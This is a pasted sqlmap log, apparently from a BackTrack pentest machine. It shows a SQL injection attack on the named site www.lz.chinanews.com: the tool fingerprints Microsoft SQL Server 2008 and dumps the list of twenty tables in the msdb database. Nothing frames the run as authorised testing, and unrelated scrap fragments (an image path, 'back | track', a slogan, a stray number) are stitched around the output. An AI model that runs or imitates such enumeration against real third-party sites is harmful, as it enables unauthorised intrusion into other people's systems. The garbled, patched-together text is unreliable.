 back-end DBMS: Microsoft SQL Server 2008
[10:52:42] [INFO] fetching tables for database: msdb
[10:52:43] [WARNING] reflective value(s) found and filtering out
[10:52:43] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
Database: msdb
[20 tables]
+------------------------------------------------+
| dbo.backupfile |
| dbo.backupmediafamily |
| dbo.backupmediaset |
| dbo.backupset |
| dbo.logmarkhistory |
| dbo.restorefile |
| dbo.restorefilegroup |
| dbo.restorehistory |
| dbo.suspect_pages |
| dbo.syspolicy_conditions |
| dbo.syspolicy_configuration |
| dbo.syspolicy_object_sets |
| dbo.syspolicy_policies |
| dbo.syspolicy_policy_categories |
| dbo.syspolicy_policy_category_subscriptions |
| dbo.syspolicy_policy_execution_history |
| dbo.syspolicy_policy_execution_history_details |
| dbo.syspolicy_system_health_state |
| dbo.syspolicy_target_set_levels |
| dbo.syspolicy_target_sets |
+------------------------------------------------+
<< back | track
the quieter you become, the more you are
[10:52:43] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.lz.chinanews.com'
YY:56995699